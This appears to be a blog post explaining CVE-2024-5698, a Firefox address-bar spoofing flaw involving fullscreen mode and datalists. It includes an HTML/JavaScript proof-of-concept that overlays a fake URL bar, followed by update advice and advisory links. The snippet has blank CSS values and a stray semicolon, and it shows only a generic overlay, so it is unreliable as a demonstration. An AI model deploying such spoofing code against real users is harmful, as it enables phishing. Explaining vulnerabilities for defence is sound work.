In a world where privacy has become a luxury, vulnerabilities in widely-used browsers like Firefox are a grave concern. One such vulnerability, tracked as CVE-2024-5698, needs your attention. This vulnerability targets Firefox versions prior to 127, enabling attackers to manipulate the fullscreen mode in conjunction with opening data-lists, ultimately allowing them to insert a false address bar.
The focus of this post is to provide an in-depth analysis of CVE-2024-5698, outlining the exploit, providing code snippets, and directing you to the original references. By understanding how this vulnerability can be exploited, users and developers alike can take preventive measures to secure their browsing experience.
Exploit Details
The core issue stems from the manipulation of fullscreen API when a data-list is being opened. Attackers overlay a text box on top of the address bar, making it nearly indistinguishable from the original bar. This could lead to user confusion and potential spoofing attacks, where the user might be tricked into clicking on a seemingly legitimate link.
Here's a code snippet illustrating how an attacker can overlay a false address bar
<!DOCTYPE html>
<html>
<head>
<style>
.fakeAddressBar {
position: fixed;
top: ;
left: ;
width: 100%;
display: none;
}
</style>
</head>
<body>
<input list="datalist" onclick="goFullscreen()">
<datalist id="datalist">
<option value="Option 1">
<option value="Option 2">
</datalist>
<div id="fakeAddressBar" class="fakeAddressBar">
<input type="text" value="https://www.example.com"; readonly>
</div>
<script>
function goFullscreen() {
document.documentElement.requestFullscreen();
setTimeout(() => {
document.getElementById("fakeAddressBar").style.display = "block";
}, 100);
}
</script>
</body>
</html>
When the user clicks on the input box to select an option from the data-list, the goFullscreen() function is triggered, initiating fullscreen mode. After a short delay, the fake address bar appears over the real one, confusing the user and potentially leading to spoofing attacks.
Preventing the Exploit
The first line of defense against this vulnerability is to update Firefox to the latest version (127 or later). You can check your current version and update directly from the browser itself. The developers have patched this vulnerability in the newer versions, so keeping your browser up to date is essential.
Firefox update link: https://www.mozilla.org/en-US/firefox/new/
It is crucial to stay vigilant against such vulnerabilities as they emerge. The following are some recommendations for staying informed:
- Regularly check Mozilla Firefox's security advisories: https://www.mozilla.org/en-US/security/advisories/
- Monitor the National Vulnerability Database: https://nvd.nist.gov/
Conclusion
The CVE-2024-5698 vulnerability poses a significant threat to unsuspecting Firefox users, allowing attackers to manipulate the fullscreen feature and overlay a fake address bar. Users must remain vigilant, ensuring their browser is up to date, and avoid opening suspicious links or attachments.
By understanding the exploit and its potential consequences, users can take proactive steps to minimize risk, and developers can seek out methods to prevent similar vulnerabilities from arising in the future. Stay informed, stay secure.
Timeline
Published on: 06/11/2024 13:15:51 UTC
Last modified on: 08/23/2024 15:56:02 UTC
